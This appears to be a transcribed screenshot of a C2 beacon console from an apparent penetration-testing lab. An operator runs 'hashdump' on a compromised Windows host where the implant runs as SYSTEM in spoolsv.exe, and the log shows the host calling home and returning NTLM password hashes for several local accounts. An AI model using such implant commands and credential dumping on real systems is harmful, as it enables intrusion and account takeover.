 external internal listener user computer note process pid arch last
10.10.11.106 10.10.11.106 dede SYSTEM * DRIVER spoolsv.exe 1264 x64 855ms
事件日志 X 监听器 X Beacon 10.10.11.106@1264 X Files 10.10.11.106@1264 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82576 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d1256cff8b5b5fdb8c327d3b6c3f5017:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
demo:1005:aad3b435b51404eeaad3b435b51404ee:527c9c819b286efb8ec4ebb5b5ae71cf:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
KodAny:1004:aad3b435b51404eeaad3b435b51404ee:7ba5d618fbd033271413101bf82b69bd:::
tony:1003:aad3b435b51404eeaad3b435b51404ee:dfdb5b520de42ca5d1b84ce61553d085:::